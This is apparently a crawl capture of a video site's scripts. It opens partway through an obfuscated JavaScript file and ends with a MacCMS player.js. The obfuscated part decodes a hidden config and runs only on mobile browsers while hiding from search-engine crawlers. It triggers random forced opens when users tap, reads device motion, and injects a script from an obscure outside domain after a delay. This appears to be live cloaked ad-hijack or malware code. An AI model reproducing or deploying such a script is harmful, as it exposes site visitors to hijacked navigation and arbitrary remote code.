}JR!'),i=t.cLab(p);'1'==e.position?i.style=o+'top:'+(e.height+e.reserve_height)+'px;':i.style=o+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(i),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.hide=function(e){},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gnQ11=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@s0@f(m_L6S:)^m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@s0@f(m_L6S:)^m(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var kdfolyvx_is_ws = kdfolyvx_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://lunavod.com/static/js/player.js?t=a20260123
body_size: 2576
content:
var killErrors=function(value){return true};window.onerror=null;window.onerror=killErrors;
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return out;c3=base64DecodeChars[c3]}while(i<len&&c3==-1);if(c3==-1)break;out+=String.fromCharCode(((c2&0XF)<<4)|((c3&0x3C)>>2));do{c4=str.charCodeAt(i++)&0xff;if(c4==61)return out;c4=base64DecodeChars[c4]}while(i<len&&c4==-1);if(c4==-1)break;out+=String.fromCharCode(((c3&0x03)<<6)|c4)}return out}function utf16to8(str){var out,i,len,c;out="";len=str.length;for(i=0;i<len;i++){c=str.charCodeAt(i);if((c>=0x0001)&&(c<=0x007F)){out+=str.charAt(i)}else if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MacPlayer = {
'GetDate':function(f,t){
    if(!t){
        t = new Date();
    }
    var Week = ['日', '一', '二', '三', '四', '五', '六'];
    f = f.replace(/yyyy|YYYY/, t.getFullYear());
    f = f.replace(/yy|YY/, (t.getYear() % 100) > 9 ? (t.getYear() % 100).toString() : '0' + (t.getYear() % 100));
    f = f.replace(/MM/, t.getMonth() > 9 ? t.getMonth().toString() : '0' + t.getMonth());
    f = f.replace(/M/g, t.getMonth());
    f = f.replace(/w|W/g, Week[t.getDay()]);
    f = f.replace(/dd|DD/, t.getDate() > 9 ? t.getDate().toString() : '0' + t.getDate());
    f = f.replace(/d|D/g, t.getDate());
    f = f.replace(/hh|HH/, t.getHours() > 9 ? t.getHours().toString() : '0' + t.getHours());
    f = f.replace(/h|H/g, t.getHours());
    f = f.replace(/mm/, t.getMinutes() > 9 ? t.getMinutes().toString() : '0' + t.getMinutes());
    f = f.replace(/m/g, t.getMinutes());
    f = f.replace(/ss|SS/, t.getSeconds() > 9 ? t.getSeconds().toString() : '0' + t.getSeconds());
    f = f.replace(/s|S/g, t.getSeconds());
    return f;
},
'GetUrl': function(s, n) {
    return this.Link.replace('{sid}', s).replace('{sid}', s).replace('{nid}', n).replace('{nid}', n)
},
'Go': function(s, n) {
    location.href = this.GetUrl(s, n)
},
'Show': function() {
    $('#buffer').attr('src', this.Prestrain);
    setTimeout(function() {
        MacPlayer.AdsEnd()
    }, this.Second * 1000);
    $("#playleft").get(0).innerHTML = this.Html + '';
},
'AdsStart': function() {
    if ($("#buffer").attr('src') != this.Buffer) {
        $("#buffer").attr('src', this.Buffer)
    }
    $("#buffer").show()
},
'AdsEnd': function() {
    $('#buffer').hide()
},
'Install': function() {
    this.Status = false;
    $('#install').show()
},
'Play': function() {
    document.write('<style>.MacPlayer{background: #000000;font-size:14px;color:#F6F6F6;margin:0px;padding:0px;position:relative;overflow:hidden;width:' + this.Width + ';height:' + this.Height + ';min-height:100px;}.MacPlayer table{width:100%;height:100%;}.MacPlayer #playleft{position:inherit;!important;width:100%;height:100%;}</style><div class="MacPlayer">' + '<iframe id="buffer" src="" frameBorder="0" scrolling="no" width="100%" height="100%" style="position:absolute;z-index:99998;"></iframe><iframe id="install" src="" frameBorder="0" scrolling="no" width="100%" height="100%" style="position:absolute;z-index:99998;display:none;"></iframe>' + '<table border="0" cellpadding="0" cellspacing="0"><tr><td id="playleft" valign="top" style="">&nbsp;</td></table></div>');
    this.offsetHeight = $('.MacPlayer').get(0).offsetHeight;
    this.offsetWidth = $('.MacPlayer').get(0).offsetWidth;
    document.write('<scr' + 'ipt src="' + this.Path + this.PlayFrom + '.js"></scr' + 'ipt>')
},
'Down': function() {},
'Init': function() {
    this.Status = true;
    this.Parse = '';
    var player_data = player_aaaa;
    if (player_data.encrypt == '1') {
        player_data.url = unescape(player_data.url);
        player_data.url_next = unescape(player_data.url_next)
    } else if (player_data.encrypt == '2') {
        player_data.url = unescape(base64decode(player_data.url));
        player_data.url_next = unescape(base64decode(player_data.url_next))
    }
    this.Agent = navigator.userAgent.toLowerCase();
    this.Width = MacPlayerConfig.width;
    this.Height = MacPlayerConfig.height;
    if (this.Agent.indexOf("android") > 0 || this.Agent.indexOf("mobile") > 0 || this.Agent.indexOf("ipod") > 0 || this.Agent.indexOf("ios") > 0 || this.Agent.indexOf("iphone") > 0 || this.Agent.indexOf("ipad") > 0) {
        this.Width = MacPlayerConfig.widthmob;
        this.Height = MacPlayerConfig.heightmob
    }
    if (this.Width.indexOf("px") == -1 && this.Width.indexOf("%") == -1) {
        this.Width = '100%'
    }
    if (this.Height.indexOf("px") == -1 && this.Height.indexOf("%") == -1) {
        this.Height = '100%'
    }
    this.Prestrain = MacPlayerConfig.prestrain;
    this.Buffer = MacPlayerConfig.buffer;
    this.Second = MacPlayerConfig.second;
    this.Flag = player_data.flag;
    this.Trysee = player_data.trysee;
    this.Points = player_data.points;
    this.Link = decodeURIComponent(player_data.link);
    this.PlayFrom = player_data.from;
    this.PlayNote = player_data.note;
    this.PlayServer = player_data.server == 'no' ? '' : player_data.server;
    this.PlayUrl = player_data.url;
    this.PlayUrlNext = player_data.url_next;
    this.PlayLinkNext = player_data.link_next;
    this.PlayLinkPre = player_data.link_pre;
    this.Id = player_data.id;
    this.Sid = player_data.sid;
    this.Nid = player_data.nid;
    if (MacPlayerConfig.server_list[this.PlayServer] != undefined) {
        this.PlayServer = MacPlayerConfig.server_list[this.PlayServer].des
    }
    if (MacPlayerConfig.player_list[this.PlayFrom] != undefined) {
        if (MacPlayerConfig.player_list[this.PlayFrom].ps == "1") {
            this.Parse = MacPlayerConfig.player_list[this.PlayFrom].parse == '' ? MacPlayerConfig.parse : MacPlayerConfig.player_list[this.PlayFrom].parse;
            this.PlayFrom = 'parse'
        }
    }
    this.Path = maccms.path + '/static/player/';
    if (this.Flag == "down") {
        MacPlayer.Down()
    } else {
        MacPlayer.Play()
    }
}
};

MacPlayer.Init();
